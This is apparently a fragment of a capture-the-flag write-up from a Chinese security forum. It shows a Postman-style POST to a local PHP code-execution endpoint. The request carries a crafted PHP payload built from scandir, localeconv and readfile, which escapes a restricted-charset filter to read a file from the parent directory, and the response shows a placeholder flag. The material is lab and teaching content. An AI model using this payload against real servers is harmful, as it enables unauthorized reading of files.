 POST http://127.0.0.1/code/code.php
Authorization Headers Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary
Key Value
code if(chdir(next(scandir(pos(localeconv())))))readfile(end(scandir(pos(localeconv()))));
New key Value
Body Cookies Headers (7) Test Results
Pretty Raw Preview HTML
i 1 ctf{This is your flag}
先知社区